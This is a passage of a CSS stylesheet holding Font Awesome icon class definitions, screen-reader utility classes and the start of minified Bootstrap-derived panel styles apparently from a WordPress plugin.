}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
.wpsm_panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.wpsm_panel-body{padding:15px 45px}.wpsm_panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.wpsm_panel-heading>.dropdown .dropdown-toggle{color:inherit}.wpsm_panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.wpsm_panel-title>a,.wpsm_panel-title>small,.wpsm_panel-title>.small,.wpsm_panel-title>small>a,.wpsm_panel-title>.small>a{color:inherit}.wpsm_panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.wpsm_panel>.list-group,.wpsm_panel>.wpsm_panel-collapse>.list-group{margin-bottom:0}.wpsm_panel>.list-group 